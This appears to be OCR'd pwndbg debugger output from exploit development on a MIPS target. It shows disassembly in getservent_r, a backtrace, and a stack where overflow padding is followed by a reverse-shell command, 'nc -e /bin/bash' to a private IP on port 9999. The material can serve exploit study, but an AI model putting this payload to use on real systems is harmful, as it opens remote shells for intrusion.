 [ DISASM ]
0x77f79988 <getservent_r+440> addiu $s0, $s0, 1
0x77f7998c <getservent_r+444> move $a0, $s0
0x77f79990 <getservent_r+448> move $t9, $s1
► 0x77f79994 <getservent_r+452> jalr $t9 <0x77f499cc>
0x77f79998 <getservent_r+456> move $a1, $fp
0x77f7999c <getservent_r+460> beqz $v0, getservent_r+304 <0x77f79900>
0x77f799a0 <getservent_r+464> lw $gp, 0x10($sp)
0x77f799a4 <getservent_r+468> lw $t9, -0x7e34($gp)
0x77f799a8 <getservent_r+472> move $a0, $s0
0x77f799ac <getservent_r+476> sb $zero, ($v0)
0x77f799b0 <getservent_r+480> jalr $t9
[ STACK ]
00:0000│ sp 0x7fff5080 ◂— 'BBBBBBBBBBBBBBBBnc -e /bin/bash 192.168.80.128 999
... ↓
04:0010│ 0x7fff5090 ◂— 'nc -e /bin/bash 192.168.80.128 9999'
05:0014│ 0x7fff5094 ◂— 'e /bin/bash 192.168.80.128 9999'
06:0018│ 0x7fff5098 ◂— 'in/bash 192.168.80.128 9999'
07:001c│ 0x7fff509c ◂— 'ash 192.168.80.128 9999'
[ BACKTRACE ]
► f 0 77f79994 getservent_r+452
pwndbg>